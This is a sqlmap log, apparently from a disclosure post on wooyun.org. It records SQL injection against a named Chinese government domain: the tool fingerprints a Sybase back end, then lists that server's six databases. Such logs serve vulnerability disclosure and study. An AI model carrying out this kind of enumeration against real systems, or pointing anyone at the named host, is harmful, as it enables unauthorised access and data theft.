 [19:08:40] [INFO] testing Microsoft SQL Server
[19:08:40] [WARNING] the back-end DBMS is not Microsoft SQL Server
[19:08:40] [INFO] testing SQLite
[19:08:41] [WARNING] the back-end DBMS is not SQLite
[19:08:41] [INFO] testing Microsoft Access
[19:08:41] [WARNING] the back-end DBMS is not Microsoft Access
[19:08:41] [INFO] testing Firebird
[19:08:42] [WARNING] the back-end DBMS is not Firebird
[19:08:42] [INFO] testing SAP MaxDB
[19:08:42] [WARNING] the back-end DBMS is not SAP MaxDB
[19:08:42] [INFO] testing Sybase
[19:08:42] [INFO] confirming Sybase
[19:08:43] [INFO] the back-end DBMS is Sybase
web application technology: JSP
back-end DBMS: Sybase
[19:08:43] [INFO] fetching database names
[19:08:43] [INFO] retrieved: 6
[19:08:43] [INFO] fetching number of distinct values for column 'hrFH.name'
[19:08:43] [INFO] retrieved: 6
[19:08:43] [INFO] using column 'hrFH.name' as a pivot for retrieving row data
[19:08:43] [INFO] retrieved: master
[19:08:44] [INFO] retrieved: model
[19:08:44] [INFO] retrieved: sfpt
[19:08:44] [INFO] retrieved: sybsystemdb
[19:08:49] [INFO] retrieved: sybsystemprocs
[19:08:52] [INFO] retrieved: tempdb
available databases [6]:
[*] master
[*] model
[*] sfpt
[*] sybsystemdb
[*] sybsystemprocs
[*] tempdb
[19:08:52] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 102 times
[19:08:52] [INFO] fetched data logged to text files under 'C:\Python27\SqlMap\ou
tput\sf.hkhsfy.gov.cn'
www.wooyun.org